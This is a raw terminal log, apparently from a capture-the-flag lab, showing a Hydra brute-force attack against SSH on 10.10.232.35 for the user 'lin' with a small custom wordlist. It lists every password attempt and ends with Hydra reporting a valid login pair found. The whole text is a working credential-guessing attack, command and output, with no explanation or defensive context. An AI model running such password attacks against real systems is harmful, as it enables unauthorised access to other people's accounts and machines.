 kali@kali:~/Desktop$ hydra -l lin -P /home/kali/Desktop/locks.txt 10.10.232.35 ssh -V -f
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-21 17:48:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
riting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.232.35:22/
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "rEddrAGON" - 1 of 26 [child 0] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "ReDdr4g0nSynd!cat3" - 2 of 26 [child 1] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "Dr@gOn$yn9icat3" - 3 of 26 [child 2] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "R3DDr46ONSYndIC@Te" - 4 of 26 [child 3] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "ReddRA60N" - 5 of 26 [child 4] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "R3dDrag0nSynd1c4te" - 6 of 26 [child 5] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "dRa6oN5YNDiCATE" - 7 of 26 [child 6] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "ReDDR4g0n5ynDIc4te" - 8 of 26 [child 7] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "R3Dr4gOn2044" - 9 of 26 [child 8] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "RedDr4gonSynd1cat3" - 10 of 26 [child 9] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "R3dDRaG0Nsynd1c@T3" - 11 of 26 [child 10] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "Synd1c4teDr@g0n" - 12 of 26 [child 11] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "reddRAg0N" - 13 of 26 [child 12] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "REddRaG0N5yNdIc47e" - 14 of 26 [child 13] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "Dra6oN$yndIC@t3" - 15 of 26 [child 14] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "4L1mi6H71StHeB357" - 16 of 26 [child 15] (0/0)
[ATTEMPT] target 10.10.232.35 - login "lin" - pass "rEDdragOn$ynd1c473" - 17 of 27 [child 10] (0/1)
[22][ssh] host: 10.10.232.35 login: lin password:
[STATUS] attack finished for 10.10.232.35 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-21 17:48:30